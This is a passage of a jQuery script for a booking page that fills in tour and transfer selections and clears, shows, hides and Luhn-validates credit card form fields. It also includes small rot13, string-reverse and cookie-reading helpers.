		$("input[name='" + $(this).attr("data_camera_slug") + "']").removeAttr("disabled");
		*/
		$("input[name='selectedRooms']").attr("value","1");
		$("input[name='selectedRooms']").val("1");

		let typoID =$(this).attr("data_tipologia_id");
		jQuery("select[name='tipologia']").val(jQuery("select[name='tipologia'] option[data-id='" + typoID + "']").attr("value"));
		
		
		$('html, body').animate({
			scrollTop: ( ( $("a[data_action='booking']").offset().top ) - 20 )
		}, 1000);
		
	});
	
	
	
	$("button.booking_action").bind("click",function(){
		
		if($("select[name='transfer']").length > 0)
		{
			$("select[name='transfer'] option[data-id='"+$(this).attr("data_transfer_id")+"']").attr("selected","selected");
			$("input[name='hotel_id']").attr("value",$(this).attr("data_transfer_id"));
			$("select[name='tourdate'] option[value='" + $(this).attr("data_tour_date") + "']").attr("selected", "selected");
			$("select[name='transfer']").trigger("change");
			
		}
		$("#tabs a[data_action='booking']")[0].click();
		
		
		/*$("input.number").attr("disabled","disabled");
		$("input.number").attr("min","0");
		$("input.number").attr("value","0");
		*/
		
		$("input[name='posti']").attr("max",$(this).attr("data_availability")).attr("min","1").attr("value","1");
		
		$('html, body').animate({
			scrollTop: ( ( $("a[data_action='booking']").offset().top ) - 20 )
		}, 1000);
		
	});
	
	
	
	$("select[name='transfer']").bind("change select", function(){
		$("input[name='hotel_id']").attr("value", $("select[name='transfer'] option:selected").attr("data-id"));
	});	
	
	
/*	$("select[name='pagamento']").bind("select change", function(){
		if(jQuery("select[name='pagamento'] option:selected").attr("value") !== "")
			jQuery("input[name='check_pagamento']").val("1");
		else
			jQuery("input[name='check_pagamento']").val("");
	});
	*/
	
	
	$("[id^=alfie-wp-weather-]:last").css("clear","both");

});

String.prototype.rot13 = function(){
	if(typeof(c) !== "undefined" && typeof(this.replace) !== "undefined"){
		return this.replace(/[a-zA-Z]/g, function(c){
        	return String.fromCharCode((c <= "Z" ? 90 : 122) >= (c = c.charCodeAt(0) + 13) ? c : c - 26);
    	});
	}
    
};

function reverse(s){
	if(typeof(s) != "undefined")
		return s.split("").reverse().join("");
}


function cleanCreditCard()
{
	jQuery("input[name='cc_code']").attr("value", "");
	jQuery("input[name='cc_code']").val('');
	jQuery("input[name='cc_expire']").attr("value", "");
	jQuery("input[name='cc_expire']").val('');
	jQuery("input[name='cc_nomecognome']").attr("value", "");
	jQuery("input[name='cc_nomecognome']").val('');
}

function showCreditCard()
{
	cleanCreditCard();
	jQuery("div.booking_credit_card").show();
}

function hideCreditCard()
{
	cleanCreditCard();
	jQuery("div.booking_credit_card").hide();
}


function check_ccv(obj)
{
	valCard = obj.val();
	if(valCard == "") {
		jQuery("input[name='check_pagamento']").val("");
		jQuery("input[name='cc_type']").val("");
		jQuery("span.icon_check_card").removeClass("icon_good");
		jQuery("span.icon_check_card").removeClass("icon_invalid");
	}
	else
	{
		obj.validateCreditCard(function(result){
			if(result.luhn_valid == true && result.length_valid == true)
			{
				jQuery("input[name='check_pagamento']").val("1");
				jQuery("input[name='cc_type']").val(result.card_type.name);
				jQuery("span.icon_check_card").addClass("icon_good");
				jQuery("span.icon_check_card").removeClass("icon_invalid");
			}
			else
			{
				jQuery("input[name='check_pagamento']").val("");
				jQuery("input[name='cc_type']").val("");
				jQuery("span.icon_check_card").removeClass("icon_good");
				jQuery("span.icon_check_card").addClass("icon_invalid");
			}
		});
	}
}



function getCookie(item){
	let _cookie = document.cookie;
	let _cookieItems = _cookie.split("; ");
	let cookieDictionary = {};
	_cookieItems.forEach( _item =>{
		let kvPair = _item.split("=");
		cookieDictionary[kvPair[0]] = kvPair[1];
	});
	return (item === null || item === undefined || item === '' ? cookieDictionary : (cookieDictionary.hasOwnProperty(item) ? cookieDictionary[item] : null));
}